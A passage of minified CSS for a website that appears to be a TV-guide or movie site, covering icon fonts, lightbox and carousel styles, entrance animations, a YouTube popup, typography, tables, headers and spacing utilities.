8bd'}.icon-dot-2:before{content:'\e8be'}.icon-dot-3:before{content:'\e8bf'}.icon-brush:before{content:'\e8c0'}.icon-magnet:before{content:'\e8c1'}.icon-infinity:before{content:'\e8c2'}.icon-erase:before{content:'\e8c3'}.icon-chart-pie:before{content:'\e8c4'}.icon-chart-line:before{content:'\e8c5'}.icon-chart-bar:before{content:'\e8c6'}.icon-chart-area:before{content:'\e8c7'}.icon-tape:before{content:'\e8c8'}.icon-graduation-cap:before{content:'\e8c9'}.icon-language:before{content:'\e8ca'}.icon-ticket:before{content:'\e8cb'}.icon-water:before{content:'\e8cc'}.icon-droplet:before{content:'\e8cd'}.icon-air:before{content:'\e8ce'}.icon-credit-card:before{content:'\e8cf'}.icon-floppy:before{content:'\e8d0'}.icon-clipboard:before{content:'\e8d1'}.icon-megaphone:before{content:'\e8d2'}.icon-database:before{content:'\e8d3'}.icon-drive:before{content:'\e8d4'}.icon-bucket:before{content:'\e8d5'}.icon-thermometer:before{content:'\e8d6'}.icon-key:before{content:'\e8d7'}.icon-flow-cascade:before{content:'\e8d8'}.icon-flow-branch:before{content:'\e8d9'}.icon-flow-tree:before{content:'\e8da'}.icon-flow-line:before{content:'\e8db'}.icon-flow-parallel:before{content:'\e8dc'}.icon-rocket:before{content:'\e8dd'}.icon-gauge:before{content:'\e8de'}.icon-traffic-cone:before{content:'\e8df'}.icon-cc:before{content:'\e8e0'}.icon-cc-by:before{content:'\e8e1'}.icon-cc-nc:before{content:'\e8e2'}.icon-cc-nc-eu:before{content:'\e8e3'}.icon-cc-nc-jp:before{content:'\e8e4'}.icon-cc-sa:before{content:'\e8e5'}.icon-cc-nd:before{content:'\e8e6'}.icon-cc-pd:before{content:'\e8e7'}.icon-cc-zero:before{content:'\e8e8'}.icon-cc-share:before{content:'\e8e9'}.icon-cc-remix:before{content:'\e8ea'}.icon-github:before{content:'\e8eb'}.icon-github-circled:before{content:'\e8ec'}.icon-flickr:before{content:'\e8ed'}.icon-flickr-circled:before{content:'\e8ee'}.icon-vimeo:before{content:'\e8ef'}.icon-vimeo-circled:before{content:'\e8f0'}.icon-twitter:before{content:'\e8f1'}.icon-twitter-circled:before{content:'\e8f2'}.icon-facebook:before{content:'\e8f3'}.icon-facebook-circled:before{content:'\e8f4'}.icon-facebook-squared:before{content:'\e8f5'}.icon-gplus:before{content:'\e8f6'}.icon-gplus-circled:before{content:'\e8f7'}.icon-pinterest:before{content:'\e8f8'}.icon-pinterest-circled:before{content:'\e8f9'}.icon-tumblr:before{content:'\e8fa'}.icon-tumblr-circled:before{content:'\e8fb'}.icon-linkedin:before{content:'\e8fc'}.icon-linkedin-circled:before{content:'\e8fd'}.icon-dribbble:before{content:'\e8fe'}.icon-dribbble-circled:before{content:'\e8ff'}.icon-stumbleupon:before{content:'\e900'}.icon-stumbleupon-circled:before{content:'\e901'}.icon-lastfm:before{content:'\e902'}.icon-lastfm-circled:before{content:'\e903'}.icon-rdio:before{content:'\e904'}.icon-rdio-circled:before{content:'\e905'}.icon-spotify:before{content:'\e906'}.icon-spotify-circled:before{content:'\e907'}.icon-qq:before{content:'\e908'}.icon-instagram:before{content:'\e909'}.icon-dropbox:before{content:'\e90a'}.icon-evernote:before{content:'\e90b'}.icon-flattr:before{content:'\e90c'}.icon-skype:before{content:'\e90d'}.icon-skype-circled:before{content:'\e90e'}.icon-renren:before{content:'\e90f'}.icon-sina-weibo:before{content:'\e910'}.icon-paypal:before{content:'\e911'}.icon-picasa:before{content:'\e912'}.icon-soundcloud:before{content:'\e913'}.icon-mixi:before{content:'\e914'}.icon-behance:before{content:'\e915'}.icon-google-circles:before{content:'\e916'}.icon-vkontakte:before{content:'\e917'}.icon-smashing:before{content:'\e918'}.icon-sweden:before{content:'\e919'}.icon-db-shape:before{content:'\e91a'}.icon-logo-db:before{content:'\e91b'}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:0.8;filter:alpha(opacity=80)}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none !important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0
8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0
auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none !important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-0.8em;left:8px;right:8px;z-index:1044}.mfp-preloader
a{color:#ccc}.mfp-preloader a:hover{color:white}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:0.65;filter:alpha(opacity=65);padding:0
0 18px 10px;color:white;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1;filter:alpha(opacity=100)}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close{color:white;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px}.mfp-arrow{position:absolute;opacity:0.65;filter:alpha(opacity=65);margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:rgba(0,0,0,0)}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1;filter:alpha(opacity=100)}.mfp-arrow:before, .mfp-arrow:after, .mfp-arrow .mfp-b, .mfp-arrow .mfp-a{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after, .mfp-arrow .mfp-a{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before, .mfp-arrow .mfp-b{border-top-width:21px;border-bottom-width:21px;opacity:0.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after, .mfp-arrow-left .mfp-a{border-right:17px solid white;margin-left:31px}.mfp-arrow-left:before, .mfp-arrow-left .mfp-b{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after, .mfp-arrow-right .mfp-a{border-left:17px solid white;margin-left:39px}.mfp-arrow-right:before, .mfp-arrow-right .mfp-b{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler
iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,0.6);background:black}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:40px
0 40px;margin:0
auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0, 0, 0, 0.6);background:#444}.mfp-figure
small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure
figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure
small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0, 0, 0, 0.6);bottom:0;margin:0;top:auto;padding:3px
5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0, 0, 0, 0.6);position:fixed;text-align:center;padding:0}}@media all and (max-width: 900px){.mfp-arrow{-webkit-transform:scale(0.75);transform:scale(0.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}@import url(animate.css);@-webkit-keyframes
fadeInDownSmall{0%{opacity:0;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}100%{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}@keyframes
fadeInDownSmall{0%{opacity:0;-webkit-transform:translate3d(0,-20px,0);-ms-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}100%{opacity:1;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInDownSmall{-webkit-animation-name:fadeInDownSmall;animation-name:fadeInDownSmall}@-webkit-keyframes
fadeInLeftSmall{0%{opacity:0;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes
fadeInLeftSmall{0%{opacity:0;-webkit-transform:translate3d(-20px,0,0);-ms-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInLeftSmall{-webkit-animation-name:fadeInLeftSmall;animation-name:fadeInLeftSmall}@-webkit-keyframes
fadeInRightSmall{0%{opacity:0;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes
fadeInRightSmall{0%{opacity:0;-webkit-transform:translate3d(20px,0,0);-ms-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInRightSmall{-webkit-animation-name:fadeInRightSmall;animation-name:fadeInRightSmall}@-webkit-keyframes
fadeInUpSmall{0%{opacity:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes
fadeInUpSmall{0%{opacity:0;-webkit-transform:translate3d(0,20px,0);-ms-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInUpSmall{-webkit-animation-name:fadeInUpSmall;animation-name:fadeInUpSmall}.grtyoutube-popup{position:fixed;top:0;left:0;right:0;bottom:0;z-index:99999}.grtyoutube-popup-content{margin-top:150px;width:95%;max-width:850px;margin-left:auto;margin-right:auto;position:relative}.grtyoutube-popup-close{position:absolute;top:-30px;right:0;color:#FFF;font-size:25px;width:17px;height:17px;cursor:pointer}.grtyoutube-iframe{width:100%;height:480px}@media (max-width:767px){.grtyoutube-iframe{width:100%;height:350px}}.grtyoutube-dark-theme{background:rgba(0,0,0, 0.85)}.grtyoutube-dark-theme .grtyoutube-popup-content{-webkit-box-shadow:0px 0px 8px 0px rgba(255,255,255,0.4);-moz-box-shadow:0px 0px 8px 0px rgba(255,255,255,0.4);box-shadow:0px 0px 8px 0px rgba(255,255,255,0.4)}.grtyoutube-dark-theme .grtyoutube-popup-close{background:url('icon-close-white.png') no-repeat}.grtyoutube-light-theme{background:rgba(255,255,255, 0.85)}.grtyoutube-light-theme .grtyoutube-popup-content{-webkit-box-shadow:0px 0px 8px 0px rgba(0,0,0,0.4);-moz-box-shadow:0px 0px 8px 0px rgba(0,0,0,0.4);box-shadow:0px 0px 8px 0px rgba(0,0,0,0.4)}.grtyoutube-light-theme .grtyoutube-popup-close{background:url('icon-close-black.png') no-repeat}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px, 0px, 0px)}.owl-carousel .owl-wrapper,
.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0)}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.owl-carousel .owl-item
img{display:block;width:100%}.owl-carousel .owl-nav.disabled,
.owl-carousel .owl-dots.disabled{display:none}.owl-carousel .owl-nav .owl-prev,
.owl-carousel .owl-nav .owl-next,
.owl-carousel .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel
.animated{animation-duration:1000ms;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel
.fadeOut{animation-name:fadeOut}@keyframes
fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height 500ms ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity 400ms ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url("owl.video.play.png") no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform 100ms ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3, 1.3);transform:scale(1.3, 1.3)}.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}html{height:100%}body{font-family:Roboto,'Open Sans',sans-serif;font-size:15px;line-height:1.50;color:#666;background-color:#ebebeb;height:100%;min-height:100%}body.full-height, body.full-height .page-wrapper{min-height:100%}h1,h2,h3,h4,h5,h6{color:#343434;line-height:1.2}h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6
a{color:#343434}h1{font-size:38px;font-weight:700}h2{font-size:28px;margin-bottom:15px}h3{font-size:22px}h4{font-size:18px;font-weight:700}h5{font-size:16px;text-transform:uppercase;font-weight:700}h6{font-weight:700}@media (min-width:992px){.title{margin-top:0}.profile-img-container
img{max-width:165px}}.sidebar
.title{margin-bottom:15px;margin-top:20px;position:relative}.page-header{margin-top:20px;padding-top:20px}p{margin-bottom:20px}a{color:#e84c3d;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}a:hover{color:#cd3c2e}a:focus,a:active{outline:none}.no-trans
*{-webkit-transition:none !important;-moz-transition:none !important;-ms-transition:none !important;-o-transition:none !important;transition:none !important}img:not(.streamType){display:block;max-width:100%;height:auto}blockquote{border-left:none;display:block;margin:20px
auto 20px;font-size:16px;position:relative;padding:10px
10px 10px 0px;margin-left:40px}blockquote:after{content:"“";width:25px;height:25px;line-height:64px;font-size:64px;font-family:'PT Serif',serif;position:absolute;top:12px;left:-45px}.blockquote:before{font-family:'PT Serif',serif;content:"“";font-size:40px}blockquote.inline{padding:0}blockquote.inline
p{width:60%;display:inline-block;margin:0}blockquote.inline
footer{width:37%;display:inline-block;padding-left:5px}blockquote.inline:after{top:0}mark,.mark{background-color:#e84c3d;color:#fff}pre{padding:20px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px}.text-muted{color:#999}.text-default{color:#e84c3d}.well{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;background-color:#f3f3f3;-webkit-box-shadow:inset 0 1px 2px rgba(0, 0, 0, .05);box-shadow:inset 0 1px 2px rgba(0, 0, 0, .05)}.icons-page
i{}.col-wrap{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}ul{list-style:square}.list-icons,.list{list-style:none;padding:0}.list-icons li,
.list
li{padding:5px
0}.list-icons li
i{width:25px;text-align:center}.list-inline{margin-top:9px;margin-bottom:8px}.table:not(.table-bordered){border-bottom:2px solid #f3f3f3}.table>thead>tr>th{vertical-align:bottom;border-bottom:1px solid #e84c3d;background-color:#e84c3d;color:#fff}.table-bordered{border-color:#e84c3d}tbody{}.table>thead>tr>th,.table>tbody>tr>th,.table>tfoot>tr>th,.table>thead>tr>td,.table>tbody>tr>td,.table>tfoot>tr>td{padding:8px
15px;border-top:1px solid #f3f3f3}.table-striped
tbody{background-color:#fafafa}.table-striped>tbody>tr:nth-child(odd)>td,.table-striped>tbody>tr:nth-child(odd)>th{background-color:#f1f1f1}.table-striped.table>tbody>tr>td{border-color:#e8e8e8}.table-bordered>thead>tr>th,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>td{border-color:#f3f3f3}.dl-horizontal
dd{margin-bottom:10px}.dark .table:not(.table-bordered){border-bottom:2px solid #515151}.dark .table>thead>tr>th{border-bottom:1px solid #27272a;background-color:#27272a;color:#cdcdcd}.dark
tbody{background-color:transparent}.dark .table > thead > tr > th,
.dark .table > tbody > tr > th,
.dark .table > tfoot > tr > th,
.dark .table > thead > tr > td,
.dark .table > tbody > tr > td,
.dark .table>tfoot>tr>td{border-top:1px solid #515151}.dark .table-hover>tbody>tr:hover{background-color:#27272a}@media (min-width:668px){.dl-horizontal
dd{margin-left:150px}.dl-horizontal
dt{max-width:120px}.profile-img-container
img{max-width:150px}}.page-wrapper{background-color:#fff}.backOpacity{opacity: .94}.header-top{background-color:#f1f1f1;border-bottom:1px solid #dadada;-webkit-box-shadow:0 -1px 3px rgba(0, 0, 0, 0.03) inset;box-shadow:0 -1px 3px rgba(0, 0, 0, 0.03) inset}.header-top.dark{background-color:#27272A;border-bottom:1px solid #000;color:#cdcdcd}.header-top.banner{padding:0;-webkit-box-shadow:none;box-shadow:none;border-bottom:none}.header{padding-top:5px;border-bottom:1px solid #94bcd1;background-color:#1d6b95;background:-webkit-linear-gradient(#074b6f,#1d6b95);background:-o-linear-gradient(#074b6f,#1d6b95);background:-moz-linear-gradient(#074b6f,#1d6b95);background:linear-gradient(#074b6f,#1d6b95)}.header-left{padding-top:15px}.header.dark{background-color:#36373C;border-top:1px solid #515151;border-bottom-color:transparent!important}.header.header-small{padding:10px
0}.banner{background-color:#f1f1f1;border-bottom:1px solid #eaeaea}.page-intro{padding:10px
0;-webkit-box-shadow:0 -1px 2px rgba(0, 0, 0, 0.06) inset;box-shadow:0 -1px 2px rgba(0, 0, 0, 0.06) inset;background-color:#fafafa;border-bottom:1px solid #dadada}.banner+.page-intro{margin-top:-56px !important;position:relative;background-color:rgba(250,250,250,0.9);z-index:2}.page-top{padding:40px
0}.main-container{padding-top:10px}.full-height .main-container{padding-top:220px}.section{padding:25px
0}.footer{padding:30px
0;background-color:#262626;border-top:1px solid #3a3a3a;border-bottom:1px solid #333}.subfooter{padding-top:20px;padding-left:2px;padding-right:2px;padding-bottom:10px;background-color:#222}.block{padding-bottom:40px}.sidebar .block:first-child{margin-top:2px}.boxed .page-wrapper{margin-right:auto;margin-left:auto;position:relative;-webkit-box-shadow:0px 0px 10px #cacaca;box-shadow:0px 0px 10px #cacaca}@media (min-width:668px){.boxed .page-wrapper{width:750px}}@media (min-width:992px){.boxed .page-wrapper{width:970px}}@media (min-width:1200px){img.listTVImg{height:50px;width:50px}.guideStation{font-size:13px;padding-top:2px;padding-bottom:2px;padding-left:6px;padding-right:6px;margin-top:5px;margin-left:10px;line-height:18px}.guideIcon{padding-left:10px;font-size:23px;float:left;padding-top:10px}.eventCall
.ace_ajax{font-size:15px}#tvguide .col-sm-4 .guideList, #tvguide .col-md-3
.guideList{display:block;max-width:130px;height:auto}.tvTimeTo{max-width:130px;margin:0}.movieItemResize{font-size:14px}.image-box
.h4.noWrap{margin-bottom:5px}.boxed .page-wrapper{width:1170px}}.light
.footer{background-color:#f7f7f7;border-top:1px solid #DDD;border-bottom:1px solid #d1d1d1;position:relative}.light
.subfooter{background-color:#e7e7e7}.white-bg{background-color:#fff !important;-webkit-box-shadow:0 1px 2px rgba(0, 0, 0, .1);box-shadow:0 1px 2px rgba(0, 0, 0, .1);border:none !important}.header-top{font-size:12px}.header-top.white-bg{-webkit-box-shadow:none;box-shadow:none;border-bottom:1px solid #dadada !important}.gray-bg{background-color:#f1f1f1;-webkit-box-shadow:0 2px 3px rgba(0, 0, 0, 0.13) !important;box-shadow:0 2px 3px rgba(0, 0, 0, 0.13) !important;position:relative}.gray-bg:before{position:absolute;top:0;left:0;background-color:transparent;height:5px;content:"";width:100%;-webkit-box-shadow:0 -2px 3px rgba(0, 0, 0, 0.13);box-shadow:0 -2px 3px rgba(0,0,0,0.13)}.header.gray-bg{border-bottom:1px solid #dadada}.header.gray-bg,.header.gray-bg:before{-webkit-box-shadow:none !important;box-shadow:none !important}.no-touch .light-translucent-bg,
.no-touch .dark-translucent-bg,
.no-touch .default-translucent-bg,
.no-touch
.parallax{background-attachment:fixed !important}.light-translucent-bg,.dark-translucent-bg,.default-translucent-bg,.parallax{-webkit-background-size:cover!important;-moz-background-size:cover!important;-o-background-size:cover!important;background-size:cover!important}.parallax{background-position:50% 0;background-repeat:no-repeat;z-index:1;position:relative;padding:50px
0}.light-translucent-bg,.dark-translucent-bg,.default-translucent-bg{background-position:50% 0;background-repeat:no-repeat;z-index:1;position:relative}.light-translucent-bg:after,.dark-translucent-bg:after,.default-translucent-bg:after{content:"";position:absolute;top:0;left:0;z-index:2;width:100%;height:100%}.light-translucent-bg{color:#333;border-bottom:1px solid #dadada;border-top:1px solid #dadada}.header+.banner>.light-translucent-bg{border-top:none}.light-translucent-bg .separator-2{background-color:#333}.light-translucent-bg:after{background-color:rgba(255,255,255,0.7)}.dark-translucent-bg:after{background-color:rgba(0, 0, 0, 0.7)}.light-translucent-bg .container,
.dark-translucent-bg .container,
.default-translucent-bg
.container{z-index:3;position:relative}.grid-space-20{margin-right:-10.5px;margin-left:-10.5px}.grid-space-20 .col-lg-6,
.grid-space-20 .col-lg-4,
.grid-space-20 .col-lg-3,
.grid-space-20 .col-md-6,
.grid-space-20 .col-md-4,
.grid-space-20 .col-md-3,
.grid-space-20 .col-sm-6,
.grid-space-20 .col-sm-4,
.grid-space-20 .col-sm-3,
.grid-space-20 .col-xs-6,
.grid-space-20 .col-xs-4,
.grid-space-20 .col-xs-3{padding-left:10px;padding-right:10px}.grid-space-10{margin-right:-5px;margin-left:-5px}.grid-space-10 .col-lg-6,
.grid-space-10 .col-lg-4,
.grid-space-10 .col-lg-3,
.grid-space-10 .col-md-6,
.grid-space-10 .col-md-4,
.grid-space-10 .col-md-3,
.grid-space-10 .col-sm-6,
.grid-space-10 .col-sm-4,
.grid-space-10 .col-sm-3,
.grid-space-10 .col-xs-6,
.grid-space-10 .col-xs-4,
.grid-space-10 .col-xs-3{padding-left:5px;padding-right:5px}.grid-space-0{margin-right:0;margin-left:0}.grid-space-0 .col-lg-6,
.grid-space-0 .col-lg-4,
.grid-space-0 .col-lg-3,
.grid-space-0 .col-md-6,
.grid-space-0 .col-md-4,
.grid-space-0 .col-md-3,
.grid-space-0 .col-sm-6,
.grid-space-0 .col-sm-4,
.grid-space-0 .col-sm-3,
.grid-space-0 .col-xs-6,
.grid-space-0 .col-xs-4,
.grid-space-0 .col-xs-3{padding-left:0;padding-right:0}.grid-space-0>div{margin-bottom:0}@media (max-width:667px){.footer-content{margin:40px
0}}.fixed-header-on
.header.fixed{position:fixed;width:100%;top:0;left:0;z-index:1006;opacity:0;filter:alpha(opacity=0);border-bottom:1px solid #94bcd1;padding:0}.fixed-header-on
.dark.header.fixed{border-bottom:1px solid #36373C;background-color:rgba(54, 55, 60, 0.95)}.fixed-header-on.boxed
.header.fixed{left:auto}.fixed-header-on
.topLine{display:none}.fixed-header-on .header .form-group{margin-top:4px;margin-bottom:2px;float:right;width:40%}.fixed-header-on .header .form-control{padding:2px
4px}.fixed-header-on .input-group-addon{font-size:12px;padding:2px
4px}.fixed-header-on .header .btn-sm{padding:5px
6px;margin-left:2px;margin-top:2px;margin-bottom:2px}.fixed-header-on .header .col-xs-4{width:16.66666667%}.fixed-header-on .header .col-sm-7, .fixed-header-on .header .col-md-7, .fixed-header-on .header .col-lg-7{width:83.33333333%}.fixed-header-on  .header .navbar-nav>li>a{color:#fff;padding:4px;text-transform:uppercase}.fixed-header-on
.navbarMovie{border-color:#c3ddea;background:#1d6b95;background:-webkit-linear-gradient(#1d6b95, #3e87ae);background:-o-linear-gradient(#1d6b95, #3e87ae);background:-moz-linear-gradient(#1d6b95, #3e87ae);background:linear-gradient(#1d6b95, #3e87ae)}.fixed-header-on .navbarMovie
a{font-size:12px}.fixed-header-on  .header .navbar-nav>li>a:hover{background:transparent;color:#084362}@media (min-width: 992px){.fixed-header-on  .header .navbar-nav>li>a{color:#fff;padding:6px;text-transform:uppercase;font-size:14px}.fixed-header-on .header .form-group{width:50%}}.header
.navSub{display:none}.fixed-header-on
.navSub{margin-top:2px;display:block}.fixed-header-on .header .navbar-right{float:left !important;margin-right:10px}.fixed-header-on .header .header-left{padding-top:2px}.fixed-header-on .header .navbar.navbar-default{margin:0}.fixed-header-on
.header.fixed.animated{-webkit-animation-duration:0.5s;animation-duration:0.5s}@media (min-width:668px){.fixed-header-on.boxed
.header.fixed{width:750px}}@media (min-width:992px){.fixed-header-on.boxed
.header.fixed{width:970px}}@media (min-width:1200px){.fixed-header-on.boxed
.header.fixed{width:1170px}}@media (max-width:667px){.header.fixed{position:relative !important;top:auto !important}}.fs-10{font-size:10px}.p-3{padding:3px}.p-6{padding:6px}.pt-5{padding-top:5px}.pb-5{padding-bottom:5px}.pt-10{padding-top:10px}.pb-10{padding-bottom:10px}.pl-5{padding-left:5px}.pl-10{padding-left:10px}.pl-20{padding-left:20px}.pr-2{padding-right:2px}.pr-5{padding-right:5px}.pr-0{padding-right:0px}.pr-10{padding-right:10px}.pr-20{padding-right:20px}.pr-30{padding-right:20px}.mt-0{margin-top:0px}.mt-5{margin-top:5px}.mr-5{margin-right:5px}.mr-10{margin-right:10px}.mb-0{margin-bottom:0px}.mb-5{margin-bottom:5px}.mt-10{margin-top:10px}.mb-10{margin-top:10px}.ml-20{margin-left:20px}.mt-20{margin-top:20px}.mt-30{margin-top:30px}.mb-20{margin-bottom:20px}.space{padding-top:20px;padding-bottom:20px}.space-top{padding-top:50px}.space-bottom{padding-bottom:50px}.margin-clear{margin-top:0 !important;margin-bottom:0 !important}.padding-top-clear{padding-top:0 !important}.padding-bottom-clear{padding-bottom:0 !important}.border-clear{border:none !important}.separator{display:block;width:240px;height:2px;margin:15px
auto 15px;background-color:#adadad;position:relative;border:1px
solid #adadad}.separator:after{width:120px;height:2px;background:#5d5d5d;position:absolute;top:-1px;left:-1px;content:""}.separator-2{display:block;width:30px;height:5px;margin:15px
0 15px;background-color:#ccc;position:relative}.sidebar
.separator{width:30px;height:5px;margin:15px
